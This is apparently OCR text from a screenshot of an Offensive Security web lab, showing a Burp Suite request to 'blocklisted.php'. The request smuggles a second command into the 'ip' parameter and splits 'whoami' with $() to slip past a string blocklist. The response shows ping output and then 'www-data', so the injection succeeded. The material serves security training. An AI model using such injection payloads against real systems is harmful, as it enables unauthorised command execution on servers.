 Web 200 - VMware Workstation
File Edit View VM Tabs Help
Web 200
1 2 3 4
192.168.49.98
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://ci-sandbox HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /php/blocklisted.php?ip=127.0.0.1;whoam$(echo+i) HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Blocklisted Strings Bypas$()s.
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 80ms
rtt min/avg/max/mdev = 0.021/0.027/0.034/0.005 ms
www-data
OFFENSIVE®
security
INSPECTOR
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
OFFENSIVE
1,820 bytes | 4,423 millis